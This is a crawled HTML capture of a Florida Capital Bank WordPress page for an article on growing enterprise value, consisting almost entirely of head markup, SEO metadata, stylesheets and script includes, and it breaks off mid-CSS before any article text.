

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.floridacapitalbank.com/business-resource-center/a-different-perspective-on-growing-enterprise-value/
body_size: 50439
content:
<!DOCTYPE html><html xmlns="https://www.w3.org/1999/xhtml" dir="ltr" lang="en-US"><head><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="format-detection" content="telephone=no"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.floridacapitalbank.com/xmlrpc.php"><link rel="shortcut icon" href="https://www.floridacapitalbank.com/wp-content/uploads/2018/10/favicon.png" type='image/png' /><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" ><link href="https://fonts.googleapis.com/css?family=Ubuntu:300,300i,400,400i,500,500i,700,700i" rel="stylesheet"><link href="https://fonts.googleapis.com/css?family=Muli:200,200i,300,300i,400,400i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script> <![endif]-->  <script defer src="https://www.googletagmanager.com/gtag/js?id=G-ZLC8TR7SP7"></script> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.googletagmanager.com/gtm.js?id=GTM-TQPCTXZ"=""></script> <script defer src="[data-uri]"></script> <script="" type="text/javascript" src="//trackcmp.net/visit?actid=798909241&amp;e=&amp;r=&amp;u=https%3A%2F%2Fwww.floridacapitalbank.com%2F"></script> <meta property="og:site_name" content="Florida Capital Bank"><meta property="og:type" content="website"><meta property="og:url" content="https://www.floridacapitalbank.com/"><meta property="og:title" content="Florida Capital Bank"><meta name="twitter:card" content="summary"><meta name="twitter:url" content="https://www.floridacapitalbank.com/"><meta name="twitter:title" content="Florida Capital Bank"><title>A Different perspective on growing enterprise value | Florida Capital Bank</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://www.floridacapitalbank.com/business-resource-center/a-different-perspective-on-growing-enterprise-value/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.floridacapitalbank.com\/business-resource-center\/a-different-perspective-on-growing-enterprise-value\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com#listItem","position":1,"name":"Home","item":"https:\/\/www.floridacapitalbank.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com\/business-resource-center\/a-different-perspective-on-growing-enterprise-value\/#listItem","name":"A Different perspective on growing enterprise value"}},{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com\/business-resource-center\/a-different-perspective-on-growing-enterprise-value\/#listItem","position":2,"name":"A Different perspective on growing enterprise value","previousItem":{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.floridacapitalbank.com\/business-resource-center\/a-different-perspective-on-growing-enterprise-value\/#itempage","url":"https:\/\/www.floridacapitalbank.com\/business-resource-center\/a-different-perspective-on-growing-enterprise-value\/","name":"A Different perspective on growing enterprise value | Florida Capital Bank","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.floridacapitalbank.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.floridacapitalbank.com\/business-resource-center\/a-different-perspective-on-growing-enterprise-value\/#breadcrumblist"},"author":{"@id":"https:\/\/www.floridacapitalbank.com\/author\/amba360\/#author"},"creator":{"@id":"https:\/\/www.floridacapitalbank.com\/author\/amba360\/#author"},"datePublished":"2019-03-04T09:11:32-04:00","dateModified":"2019-03-04T09:11:32-04:00"},{"@type":"Organization","@id":"https:\/\/www.floridacapitalbank.com\/#organization","name":"FLCBank","url":"https:\/\/www.floridacapitalbank.com\/","telephone":"+18003183159","logo":{"@type":"ImageObject","url":"https:\/\/www.floridacapitalbank.com\/wp-content\/uploads\/2021\/04\/FLCBank-logo_112x112.jpg","@id":"https:\/\/www.floridacapitalbank.com\/business-resource-center\/a-different-perspective-on-growing-enterprise-value\/#organizationLogo","width":112,"height":19},"image":{"@id":"https:\/\/www.floridacapitalbank.com\/business-resource-center\/a-different-perspective-on-growing-enterprise-value\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.floridacapitalbank.com\/author\/amba360\/#author","url":"https:\/\/www.floridacapitalbank.com\/author\/amba360\/","name":"Florida Capital Bank","image":{"@type":"ImageObject","@id":"https:\/\/www.floridacapitalbank.com\/business-resource-center\/a-different-perspective-on-growing-enterprise-value\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6833421646baf058b38d7afe876500fd?s=96&d=mm&r=g","width":96,"height":96,"caption":"Florida Capital Bank"}},{"@type":"WebSite","@id":"https:\/\/www.floridacapitalbank.com\/#website","url":"https:\/\/www.floridacapitalbank.com\/","name":"Florida Capital Bank","alternateName":"FLCBank","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.floridacapitalbank.com\/#organization"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Florida Capital Bank &raquo; A Different perspective on growing enterprise value Comments Feed" href="https://www.floridacapitalbank.com/business-resource-center/a-different-perspective-on-growing-enterprise-value/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/block-library/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_8aeaa129c1f80e6e5dbaa329351d1482.php?ver=4.9.1.1' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style><link rel='stylesheet' id='wp-components-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/components/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='wp-preferences-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/preferences/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-editor-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/block-editor/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_9963176ef6137ecf4405a5ccd36aa797.php?ver=dbea705cfafe089d65f1' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='awsm-team-css-css' href='https://www.floridacapitalbank.com/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.1' type='text/css' media='all' /><link rel='stylesheet' id='cookie-law-info-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_20e8490fab0dcf7557a5c8b54494db6f.php?ver=3.3.8' type='text/css' media='all' /><link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_359aca8a88b2331aa34ac505acad9911.php?ver=3.3.8' type='text/css' media='all' /><link rel='stylesheet' id='spba-animate-css' href='https://www.floridacapitalbank.com/wp-content/plugins/so-page-builder-animate/css/animate.min.css?ver=1' type='text/css' media='all' /><link rel='stylesheet' id='ui-font-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_76b6721610c7530d234af11fe1a49645.php?ver=2.2.6' type='text/css' media='all' /><link rel='stylesheet' id='wpa-toolbar-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_481803116f716efb6a9e3ba1d4f97df2.php?ver=2.2.6' type='text/css' media='all' /><style id='wpa-toolbar-inline-css' type='text/css'>.a11y-toolbar ul li button { font-size: 18px !important; }</style><link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_dd466aa29df8791e41521677f20ade7f.php?ver=2.2.6' type='text/css' media='all' /><style id='ui-fontsize.css-inline-css' type='text/css'>html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; }</style><link rel='stylesheet' id='wpa-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_88f188c3ac05016535c362cde1fe8424.php?ver=2.2.6' type='text/css' media='all' /><style id='wpa-style-inline-css' type='text/css'>.wpa-hide-ltr#skiplinks a, .wpa-hide-ltr#skiplinks a:hover, .wpa-hide-ltr#skiplinks a:visited {
	
}
.wpa-hide-ltr#skiplinks a:active,  .wpa-hide-ltr#skiplinks a:focus {
	
}
	:root { --admin-bar-top : 7px; }</style><link rel='stylesheet' id='dashicons-css' href='https://www.floridacapitalbank.com/wp-includes/css/dashicons.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='style-bootstrap-css' href='https://www.floridacapitalbank.com/wp-content/themes/flcbank/css/bootstrap.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.floridacapitalbank.com/wp-content/themes/flcbank/css/media-style.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_243901010964d5342c38c4dd5df535c1.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='nf-display-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_97de82300046a21580bc0fb9bb248b4d.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-site-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_ab27a6f03b33625b41b62bc82b5f478a.php?generated=1755203373&#038;ver=1.21.5' type='text/css' media='all' /> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="cookie-law-info-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_c5592a6fda4d0b779f56db2d5ddac010.php?ver=3.3.8" id="cookie-law-info-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/themes/flcbank/js/bootstrap.min.js?ver=1.0.0" id="script-bootstrap-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/themes/flcbank/js/popper.min.js?ver=1.0.0" id="script-popper-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_42c9d385d4138e22675f8521ac7053b6.php?ver=1.0.0" id="script-themejs-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_800f9018920b9caf506b4e3d1618b062.php?ver=3.13.3" id="nf-front-end-deps-js"></script> <script defer id="nf-front-end-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_8350fe828820804aa4fc9c18ea983ea9.php?ver=3.13.3" id="nf-front-end-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_74b2e033a4bd0f38e74b98fef1c6b02f.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a" id="nf-cl-front-end-js"></script> <link rel="https://api.w.org/" href="https://www.floridacapitalbank.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.floridacapitalbank.com/wp-json/wp/v2/media/643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.floridacapitalbank.com/xmlrpc.php?rsd" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.floridacapitalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.floridacapitalbank.com%2Fbusiness-resource-center%2Fa-different-perspective-on-growing-enterprise-value%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.floridacapitalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.floridacapitalbank.com%2Fbusiness-resource-center%2Fa-different-perspective-on-growing-enterprise-value%2F&#038;format=xml" /><style type="text/css" id="wp-custom-css">.button-white {
background: #fff !important;
color: #19399d !important;
}
.button-white:hover {
background: #fcaf36 !important;
}
.visually-hidden, .visually-hidden-focusable:not(:focus):not(:focus-within) {
position: absolute!important;
width: 1px!important;
height: 1px!important;
padding: 0!important;
margin: -1px!important;
overflow: hidden!important;
clip: rect(0,0,0,0)!important;
white-space: nowrap!important;
border: 0!important;
}
.online-banking-section-new {
	width: 350px;
	padding: 20px 20px 0px;
	display: block;
	background-color: #19399d;
	margin: 0 auto;
}

.online-banking-section {
	padding: 0;
	border: 0;
}


.online-banking-section-new h4,
.online-banking-section-new p {
	color: #fff;
}
.online-banking-section-new h4 {
	font-size: 24px;
	font-weight: 700;
}

.online-banking-section-new input {
	background: rgba(255,255,255,0.1);
        margin-bottom: 10px;
        width: 100%;
        border: 0;
        padding: 10px;
        font-size: 14px;
        color: #fff

}
.online-banking-section-new input::placeholder {
        color: #fff
}

.online-banking-section input[type=submit], .online-banking-section .btn {
	cursor: pointer;
}

.online-banking-section-new .links a {
	font-size: 14px;
	color: #fff;
}
.online-banking-section-new .links a:hover {
	color: #fcaf36;
}
@media only screen and (max-width:600px) {
	.online-banking-section-new {
		max-width: 300px;
	}
}</style><style type="text/css">@charset "UTF-8";/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1753385643 { content: 'Thursday 24th July 2025 19:34:03 UTC'; }#mega-menu-wrap-main-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge, #mega-menu-wrap-main-menu button.mega-close, #mega-menu-wrap-main-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-main-menu:before, #mega-menu-wrap-main-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu:before, #mega-menu-wrap-main-menu #mega-menu-main-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:before, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:after, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:before, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:after, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge:before, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge:after, #mega-menu-wrap-main-menu button.mega-close:before, #mega-menu-wrap-main-menu button.mega-close:after, #mega-menu-wrap-main-menu button.mega-toggle-standard:before, #mega-menu-wrap-main-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-main-menu {border-radius: 0px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu {background: 